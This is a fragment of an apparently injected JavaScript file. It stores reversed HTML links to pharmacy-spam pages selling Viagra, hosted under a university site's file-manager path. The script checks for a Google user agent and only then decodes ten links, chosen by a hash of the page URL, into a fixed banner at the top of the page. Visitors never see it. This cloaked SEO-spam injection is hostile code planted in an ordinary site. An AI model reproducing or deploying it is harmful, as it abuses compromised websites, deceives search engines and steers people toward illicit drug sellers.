argaiV>"php.rejum-arap-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<serejum arap argaiV>"php.serejum-arap-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne serejum arap argaiV>"php.aapse-ne-serejum-arap-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne serejum arap argaiV>"php.saicamraf-ne-serejum-arap-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<rezifp argaiV>"php.rezifp-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp rezifp argaiV>"php.oicerp-rezifp-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tenretni rop argaiV>"php.tenretni-rop-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp argaiV>"php.oicerp-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne oicerp argaiV>"php.aicamraf-ne-oicerp-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse aicamraf soicerp argaiV>"php.aapse-aicamraf-soicerp-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lanoisseforp argaiV>"php.lanoisseforp-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 001 lanoisseforp argaiV>"php.gm-001-lanoisseforp-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp enilno lanoisseforp argaiV>"php.oicerp-enilno-lanoisseforp-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp lanoisseforp argaiV>"php.oicerp-lanoisseforp-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne oicerp lanoisseforp argaiV>"php.aicamraf-ne-oicerp-lanoisseforp-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<anapse oicerp lanoisseforp argaiV>"php.anapse-oicerp-lanoisseforp-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis lanoisseforp argaiV>"php.atecer-nis-lanoisseforp-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse ne atecer nis lanoisseforp argaiV>"php.aapse-ne-atecer-nis-lanoisseforp-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<asor argaiV>"php.asor-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<serejum arap asor argaiV>"php.serejum-arap-asor-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp asor argaiV>"php.oicerp-asor-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<lifanedlis argaiV>"php.lifanedlis-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis argaiV>"php.atecer-nis-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne atecer nis argaiV>"php.aicamraf-ne-atecer-nis-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<saicamraf ne atecer nis argaiV>"php.saicamraf-ne-atecer-nis-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse atecer nis argaiV>"php.aapse-atecer-nis-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<acidem atecer nis argaiV>"php.acidem-atecer-nis-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<satecer nis argaiV>"php.satecer-nis-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<tfos argaiV>"php.tfos-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm001 tfos argaiV>"php.gm001-tfos-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<ocireneg tfos argaiV>"php.ocireneg-tfos-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<añapse enilno tfos argaiV>"php.aapse-enilno-tfos-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<sbat tfos argaiV>"php.sbat-tfos-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<niaps argaiV>"php.niaps-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<evitca repus argaiV>"php.evitca-repus-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<gm 001 evitca repus argaiV>"php.gm-001-evitca-repus-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp gm 001 evitca repus argaiV>"php.oicerp-gm-001-evitca-repus-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp  enilno evitca repus argaiV>"php.oicerp-enilno-evitca-repus-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis enilno evitca repus argaiV>"php.atecer-nis-enilno-evitca-repus-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<oicerp evitca repus argaiV>"php.oicerp-evitca-repus-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne oicerp evitca repus argaiV>"php.aicamraf-ne-oicerp-evitca-repus-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<anapse oicerp evitca repus argaiV>"php.anapse-oicerp-evitca-repus-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<atecer nis evitca repus argaiV>"php.atecer-nis-evitca-repus-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<aicamraf ne atecer nis evitca repus argaiV>"php.aicamraf-ne-atecer-nis-evitca-repus-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<anapse atecer nis evitca repus argaiV>"php.anapse-atecer-nis-evitca-repus-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<telbat argaiV>"php.telbat-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<erbil atnev argaiV>"php.erbil-atnev-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<, >a/<enilno atnev argaiV>"php.enilno-atnev-argaiv/se/ojesnoc/nimdaelif/oc.ude.lanu.atogob.airemrefne//:sptth"=ferh a<';

const count = 10;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);